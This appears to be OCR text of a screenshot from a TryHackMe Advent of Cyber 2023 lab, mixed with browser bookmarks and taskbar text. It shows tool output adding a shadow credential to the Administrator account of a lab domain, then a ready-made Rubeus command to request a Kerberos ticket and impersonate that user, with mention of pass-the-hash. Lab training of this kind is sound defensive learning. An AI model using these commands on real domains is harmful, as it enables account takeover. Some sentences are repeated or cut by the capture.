 TryHackMe | Remote
TryHackMe | Advent of Cyber 20
tryhackme.com/room/adventofcyber2023
AO setups
D3 Builds
MTG Decks
www.harald-nyborg...
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the name...
Selvbetjening
Vintage events and...
elcinema.comMovi...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
GD
[*] Searching for the target account
[*] Target user found: CN=Administrator,CN=Users,DC=AOC,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID ae6efd6c-27c6-4217-9675-177048179106
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:Administrator
/certificate:MIIJwAIBAzCCCXwGCSqGSIb3DQEHAaCCCW0EgglpMIIJZTCCBhYGCSqGSIb3DQEHAaCCBgcE
/password:"qfyNlIfCjVqzwh1e" /domain:AOC.local /dc:southpole.AOC.local /getcredential
The tool will conveniently provide the certificate necessary to authenticate the impersonation of the
vulnerable user with a command ready to be launched using Rubeus .
The core idea behind the authentication in AD is using the Kerberos protocol, which provides tokens ( TGT
) for each user. A TGT can be seen as a session token that avoids the credentials prompt after the user
authentication.
Rubeus , a C# toolset designed for direct Kerberos interaction and exploitation, was developed by
SpecterOps. a pass-the-hash attack!
You can continue the exploitation by asking for a TGT of the vulnerable user using the certificate
generated in the previous command.
Once you've obtained the certificate, you can acquire a valid TGT and impersonate
the vulnerable user. Additionally, the NTLM hash of the user account can be
displayed in the console output, which can be used for a pass-the-hash attack!
You can continue the exploitation by asking for a TGT of the vulnerable user using
the certificate generated in the previous command.
To do so, copy and paste the output from the previous command. A detailed
explanation of what that command is doing can be seen below:
Applications Places System
Mon 11 Dec, 16:24 AttackBox I
root's Home
Terminal
Tools
Additional Tools
ShadowCred...
THM AttackBox
1h 52m 08s
1
3°C
Skyet
Search
ENG
DA
17.24
11/12/2023